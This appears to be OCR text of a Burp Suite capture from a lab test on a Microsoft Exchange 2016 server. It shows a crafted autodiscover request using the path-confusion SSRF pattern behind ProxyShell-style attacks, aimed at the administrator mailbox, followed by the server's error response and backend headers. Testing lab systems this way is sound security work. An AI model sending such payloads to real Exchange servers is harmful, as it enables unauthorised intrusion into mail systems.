 Go Cancel < > Target: https://10.0.102.210
Request
Raw Params Headers Hex XML
POST
/autodiscover/autodiscover.json?a=bpznd@oroxu.ahr/autodiscover/autodiscov
er.xml HTTP/1.1
Host: 10.0.102.210
Accept-Encoding: gzip, deflate
User-Agent: python-urllib3/2.0.2
Cookie: Email=autodiscover/autodiscover.json?a=bpznd@oroxu.ahr
Content-Type: text/xml
Content-Length: 321
Connection: close
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/request
schema/2006"><Request><EMailAddress>administrator@exchaneg.lab</EMailAddr
ess><AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autod
iscover/outlook/responseschema/2006a</AcceptableResponseSchema></Request>
</Autodiscover>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/10.0
request-id: 1834dd8d-53ed-4fb8-b93b-e9bf676c5ec3
X-CalculatedBETarget: exchange2016.exchange.lab
X-DiagInfo: EXCHANGE2016
X-BEServer: EXCHANGE2016
X-AspNet-Version: 4.0.30319
Set-Cookie: X-BackEndCookie=; expires=Tue, 20-Jul-1993 07:21:16 GMT;
path=/autodiscover; secure; HttpOnly
X-Powered-By: ASP.NET
X-FEServer: EXCHANGE2016
Date: Thu, 20 Jul 2023 07:21:16 GMT
Connection: close
Content-Length: 358
<?xml version="1.0" encoding="utf-8"?>
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/responseschema
/2006">
<Response>
<Error Time="15:21:16.9754328" Id="4224698814">
<ErrorCode>500</ErrorCode>
<Message>找不到电子邮件地址。</Message>
<DebugData />
</Error>
</Response>
</Autodiscover>